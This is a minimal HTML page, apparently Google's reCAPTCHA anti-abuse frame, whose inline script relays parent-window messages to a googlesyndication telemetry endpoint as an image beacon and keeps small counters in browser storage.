<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jlW4R6_wK8f7ipMg2e-SRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342167709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>